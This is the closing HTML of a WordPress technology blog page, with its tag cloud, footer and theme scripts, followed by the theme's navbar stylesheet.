<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.171974522293pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1783439490446pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1783439490446pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.063694267516pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4458598726115pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.515923566879pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.171974522293pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.133757961783pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3566878980892pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.025477707006pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12.993630573248pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.866242038217pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1783439490446pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1592356687898pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4458598726115pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.707006369427pt;" aria-label="program (100 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6050955414013pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.006369426752pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.923566878981pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3566878980892pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3566878980892pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (841 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.050955414013pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.191082802548pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.019108280255pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6242038216561pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1783439490446pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3
body_size: 1231
content:
/*
Name: bootstrap-smartmenus.css
*/

/* Carets in collapsible mode (make them look like +/- buttons) */

/*Navbar Header Wrap and Navbar Classic Header*/
.navbar-header-wrap.classic-header.not-sticky {
	background-color: rgba(0, 0, 0, 0.6);
}	
.navbar-header-wrap .site-branding-text .site-title a {
	color: #fff;
}
.navbar-header-wrap .site-branding-text .site-description {
	color: #ddd;
}
.navbar.navbar-header-wrap.header-fixed-top .site-branding-text .site-title a {
	color: #01012F;
}
.navbar.navbar-header-wrap.header-fixed-top .site-branding-text .site-description {
	color: #545454;
}
.navbar.navbar-header-wrap .navbar-toggler {
	border-color: rgba(255, 255, 255, 1);	
}
.navbar.navbar-header-wrap .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 1)' stroke-width='3' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.navbar.navbar-header-wrap.header-fixed-top .navbar-toggler {
	border-color: rgba(1, 1, 47, 1);	
}
.navbar.navbar-header-wrap.header-fixed-top .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(1, 1, 47, 1)' stroke-width='3' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar.navbar-header-wrap .nav .menu-item .nav-link, 
.navbar.navbar-header-wrap .nav a.cart-icon, 
.navbar.navbar-header-wrap .nav .theme-search-block a {
    color: #fff;
}
.navbar.navbar-header-wrap .nav .btn-border {
	background: transparent;
	color: #ffffff;
	border: 2px solid #ffffff;
}
.navbar.navbar-header-wrap .nav .btn-border:hover, 
.navbar.navbar-header-wrap .nav .btn-border:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:focus {
	color: #ffffff;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link, 
.navbar.navbar-header-wrap.header-fixed-top .nav a.cart-icon, 
.navbar.navbar-header-wrap.header-fixed-top .nav .theme-search-block a {
    color: #061018;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border {
	background: transparent;
	color: #01012f;
}
.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover, 
.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
	color: #fff;
}
.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link {
    padding: 25px 1.25rem;
}
.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .themes-header-top {
    padding: 1rem 0;
}
.navbar.navbar-header-wrap.classic-header.header-fixed-top .site-branding-text {
    margin-top: 0.2rem;
}

@media (max-width: 991px) {
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link {
		padding: 0;
	}
	.navbar.navbar-header-wrap.header-fixed-top .nav .dropdown-item {
		color: #061018;
	}
}

@media (max-width: 500px) { 
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link {
		padding: 0;
	}
}

@media (min-width: 992px) {
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header .nav {
		margin-bottom: 0;
		margin-top: 0;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item {
		margin-right: 0;
	} 
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link {
		padding: 2.813rem 1.25rem;
	}	
	.navbar.navbar-header-wrap.classic-header .nav .menu-item.active .nav-link {
		color: #fff;
	}
	.navbar.navbar-header-wrap.classic-header .nav .themes-header-top {
		display: inline-block;
		padding: 2.438rem 0;
		margin-left: 1.25rem;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link {
		position: relative;
		z-index: 1;
		letter-spacing: 0.18px;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:before {
		position: absolute;
		content: "";
		left: 0;
		right: 0;
		top: 0;
		height: 0;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		z-index: -1
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover:before {
		height: 100%;
		-webkit-animation: menuHover 0.3s;
		animation: menuHover 0.3s;
	}
	.navbar.navbar-header-wrap.classic-header .nav .dropdown-menu {
		top: unset !important;
	}
		
}

.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link.add-menu { 
	padding: 0.313rem 1.3rem;
	color: #061018;
}
.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link.add-menu:hover { 
	color: #fff;
}
.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link.add-menu:before {
	display: none;
}